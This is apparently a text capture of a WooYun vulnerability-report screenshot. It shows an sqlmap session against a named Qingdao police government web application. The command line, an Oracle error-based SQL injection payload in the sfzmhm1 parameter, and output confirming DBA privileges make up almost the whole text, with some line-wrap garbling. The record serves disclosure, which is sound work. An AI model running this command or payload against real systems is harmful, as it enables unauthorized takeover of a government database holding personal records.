 mrr@mrr-ThinkPad-X200:/opt/lampp$ sqlmap -u http://cgs.qdpolice.gov.cn:9080/qsksyy/ywblcx.do --data "sfzmmc=A&sfzmhm1=1&ywlx=B&type=findywblc
x&state=" --is-dba
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:04:30
[23:04:30] [INFO] using '/home/mrr/sqlmap/output/cgs.qdpolice.gov.cn/session' as session file
[23:04:30] [INFO] resuming injection data from session file
[23:04:30] [INFO] resuming back-end DBMS 'oracle' from session file
[23:04:30] [INFO] testing connection to the target url
sqlmap got a 302 redirect to http://cgs.qdpolice.gov.cn:9080/qsksyy/index.html - What target address do you want to use from now on? http://c
gs.qdpolice.gov.cn:9080/qsksyy/ywblcx.do (default) or provide another target address based also on the redirection got from the application
>
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: sfzmhm1
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sfzmmc=A&sfzmhm1=1' AND 3743=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(106)||CHR(101)||CHR(105)||CHR(58)||(SELECT (CASE WHEN (
3743=3743) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(120)||CHR(115)||CHR(118)||CHR(58)||CHR(62))) FROM DUAL) AND 'bZvQ'='bZvQ&ywl
indywblcx&state=
中 半
---
[23:04:31] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:04:31] [INFO] testing if current user is DBA
[23:04:32] [INFO] retrieved: 1
current user is DBA: 'True'
[23:04:32] [INFO] Fetched data logged to text files under '/home/mrr/sqlmap/output/cgs.qdpolice.gov.cn'
www.wooyun.org